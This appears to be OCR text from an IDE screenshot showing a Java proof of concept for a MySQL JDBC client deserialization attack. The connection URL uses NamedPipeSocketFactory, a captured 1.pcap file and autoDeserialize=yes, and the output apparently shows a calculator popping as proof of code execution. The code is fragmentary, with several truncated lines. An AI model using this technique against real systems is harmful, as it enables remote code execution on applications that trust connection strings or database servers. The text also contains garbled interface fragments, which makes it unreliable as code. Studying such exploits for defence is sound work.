 src
main
java
Main
resources
test
target
.gitignore
1.pcap
pom.xml
外部库
< azul-1.8 > /Users/w
Maven: mysql:mysql-
临时文件和控制台
5 public class Main {
6 public static void main(String[] args) throws Exception {
7 String url = "jdbc:mysql://xxx/test?socketFactory=com.mysql.jdbc.NamedPipeSocketFactory&namedPipePath=1.pcap&autoDeserialize=yes
8 String username = "root";
9 String password = "root";
10 try (Connection connection = DriverManager.getConnection(url, username, password)) {
11 System.out.println("数据库连接成功!");
12 } catch (SQLException e) {
13 System.out.println("数据库连接失败!");
14 e.pri
15 }
16 }
17 }
18
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行 Main
** END NESTED EXCEPTION **
数据库连接成功!
性能